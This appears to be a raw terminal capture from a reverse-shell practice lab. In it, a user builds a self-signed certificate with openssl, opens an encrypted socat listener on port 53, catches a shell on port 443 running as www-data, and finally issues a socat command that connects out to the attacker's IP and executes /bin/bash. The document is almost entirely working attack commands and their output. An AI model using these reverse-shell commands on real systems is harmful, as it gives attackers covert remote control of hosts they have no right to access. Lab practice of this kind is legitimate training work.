 muri@augury:/tmp$ openssl req --newkey rsa:2048 -nodes -keyout encrypt.key -x509 -days 362 -out encrypt.crt
Generating a RSA private key
...+++++
...........................+++++
writing new private key to 'encrypt.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
muri@augury:/tmp$ cat encrypt.key encrypt.crt > encrypt.pem
muri@augury:/tmp$ sudo socat OPENSSL-LISTEN:53,cert=encrypt.pem,verify=0 -
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
    link/ether 02:58:25:4b:f4:75 brd ff:ff:ff:ff:ff:ff
    inet 10.10.199.58/16 brd 10.10.255.255 scope global dynamic eth0
       valid_lft 3409sec preferred_lft 3409sec
    inet6 fe80::58:25ff:fe4b:f475/64 scope link
       valid_lft forever preferred_lft forever
muri@augury:/tmp$ listener
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.199.58] 43282
Linux linux-shell-practice 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 18:46:53 up 32 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ socat OPENSSL:10.11.12.223:53,verify=0 EXEC:/bin/bash